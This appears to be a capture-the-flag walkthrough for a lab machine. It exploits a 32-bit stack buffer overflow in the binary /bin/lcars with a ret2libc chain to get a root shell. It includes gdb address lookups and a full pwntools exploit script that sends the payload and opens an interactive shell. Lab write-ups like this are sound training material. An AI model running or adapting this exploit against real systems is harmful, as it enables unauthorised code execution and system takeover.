



On the victim machine I check that the value of the randomize_va_space file is set to 0 (disabled) to verify that AXLR is disabled, I can create an oneline to validate it too. Then I can search with gdb the system and exit addresses (since I will have to use the ret2libc technique to exploit the Buffer Overflow) and I can also search the sh string with gdb. I have to be careful with the values of the addresses I got when using it in the script, since the binary is 32 bits and I can use the p32 library or struct to convert the addresses. I make a first test of my exploit to verify the connectivity with the service and everything goes well for the moment.
struct: This module converts between Python values and C structs represented as Python bytes objects.
Our computers by default uses little-endian format. So if we have a function main and it’s address is
0x555555400992in little endian format it will be:\x92\x09\x40\x55\x55\x55but it is 6 bytes. But our modern machines are 64bits. That means 8 bytes. So after padding it will be\x92\x09\x40\x55\x55\x55\x00\x00.p64()does exactly this for us. We can alsopackas big endian usingendian=’big’parameter in packing functions. If the binary is 32 bits, then we usep32(). It converts the address to 32 bits/4 bytes. the p32(), p64() usestruct.pack()function underneath. And any characters or strings we use we need to use it as bytecode e.g.payload = b”A”*40 + p64(main_address).
Victime Machine:
cat /proc/sys/kernel/randomize_va_space
# --> 0
ldd /bin/lcars | grep libc
ldd /bin/lcars | grep libc | awk 'NF{print $NF}' | tr -d '()'
for i in $(seq 1 100); do ldd /bin/lcars | grep libc | awk 'NF{print $NF}' | tr -d '()'; done
# --> 0xf7e32000 <-- libc base address static! --> NO AXLR ACTIVE!!
Attacker Machine:
# TARGET: ret2libc -> system_addr -> exit_addr -> bin_sh
gdb ./lcars_binary
/> help p
# --> print, inspect, p
/> p system
# --> 0xf7c4dd10
/> p exit
# --> 0xf7c3d230
/> help info
# info, inf, i
# Generic command for showing things about the program being debugged.
# info proc -- Show additional information about a process.
/> help info proc
# info proc mappings -- List memory regions mapped by the specified process. :( Not much information here
/> info proc mappings
# --> /usr/lib32/libc.so.6
/> help find <-- Deprecated
# --> Alias for 'peda searchmem'
/> find &system,+9999999,"sh" <-- Deprecated
/> help searchmem
# --> Search for a pattern in memory; support regex search
# Usage:
# searchmem pattern start end
/> searchmem "/bin/sh" 0xf7c00000 0xf7c22000 # :(
/> searchmem "/bin/sh" 0xf7c22000 0xf7d9f000 # :(
/> searchmem "/bin/sh" 0xf7d9f000 0xf7e22000 # :(
# --> libc.so.6 : 0xf7db9dcd ("/bin/sh")
/> help x
# --> Examine memory: x/FMT ADDRESS.
/> x /s 0xf7db9dcd
# --> 0xf7db9dcd: "/bin/sh"
file lcars_binary
# --> ELF 32-bit LSB pie executable, Intel 80386
lcars_bof.py
#!/usr/bin/python3
from pwn import *
from struct import pack
# Global variables
host, port = "10.10.10.61", 32812
def exploitBOF():
# Target: ret2libc --> EIP --> system_addr --> exit_addr --> bin_sh_addr
# gdb-peda$ pattern_offset $eip
# 625026085 found at offset: 212
offset = 212
junk = b"A" * offset
# gdb-peda$ p system
# $2 = {<text variable, no debug info>} 0xf7c4dd10 <system>
system_addr = pack("<I",0xf7c4dd10)
# gdb-peda$ p exit
# $3 = {<text variable, no debug info>} 0xf7c3d230 <exit>
exit_addr = pack("<I",0xf7c3d230)
# gdb-peda$ searchmem "/bin/sh" 0xf7d9f000 0xf7e22000
# Searching for '/bin/sh' in range: 0xf7d9f000 - 0xf7e22000
# Found 1 results, display max 1 items:
# libc.so.6 : 0xf7db9dcd ("/bin/sh")
# gdb-peda$ x /s 0xf7db9dcd
# 0xf7db9dcd: "/bin/sh"
bin_sh_addr = pack("<I",0xf7db9dcd)
payload = junk + system_addr + exit_addr + bin_sh_addr
context(os="linux", arch="i386")
r = remote(host,port)
if __name__ == "__main__":
exploitBOF()
# Check connection
nvim lcars_bof.py
python3 lcars_bof.py






I can now use the system, exit and sh addresses to try to execute a malicious command and get a Reverse Shell, I try several times but I can’t get the session to stay open, there is something I did wrong. After a long time thinking, I understand my mistake, I was always using the wrong addresses, the ones I was using are the ones I found in my machine and not the one of the victim host! Once I find the correct ones and modify the exploit, I get a stable console and I can see the last flag, pwned box!
Attacker Machine:
nvim lcars_bof.py
python3 lcars_bof.py
# :( Not work ??
# system, exit, /bin/sh addresses I need to look for on the victime machine !!!
Victime Machine:
which gdb
gdb /bin/lcars -q
/> info functions
/> b *main
/> r
/> p system
# --> 0xf7e4c060 <system>
/> p exit
# --> 0xf7e3faf0 <exit>
/> find &system,+9999999,"sh"
# --> 0xf7f6ddd5
/> x /s 0xf7f6ddd5
# --> 0xf7f6ddd5: "sh"
Attacker Machine:
nvim lcars_bof.py
python3 lcars_bof.py # :)
whoami
hostname
hostname -I
lcars_bof.py
#!/usr/bin/python3
from pwn import *
from struct import pack
# Global variables
host, port = "10.10.10.61", 32812
def exploitBOF():
# Target: ret2libc --> EIP --> system_addr --> exit_addr --> bin_sh_addr
# gdb-peda$ pattern_offset $eip
# 625026085 found at offset: 212
offset = 212
junk = b"A" * offset
# gdb-peda$ p system
# $1 = {<text variable, no debug info>} 0xf7e4c060 <system>
system_addr = pack("<I",0xf7e4c060)
# gdb-peda$ p exit
# $2 = {<text variable, no debug info>} 0xf7e3faf0 <exit>
exit_addr = pack("<I",0xf7e3faf0)
# find &system,+9999999,"sh"
# 0xf7f6ddd5
bin_sh_addr = pack("<I",0xf7f6ddd5)
payload = junk + system_addr + exit_addr + bin_sh_addr
context(os="linux", arch="i386")
r = remote(host,port)
r.recvuntil(b"Enter Bridge Access Code:")
r.sendline(b"picarda1")
r.recvuntil(b"Waiting for input:")
r.sendline(b"4")
r.recvuntil(b"Enter Security Override:")
r.sendline(payload)
r.interactive()
if __name__ == "__main__":
exploitBOF()
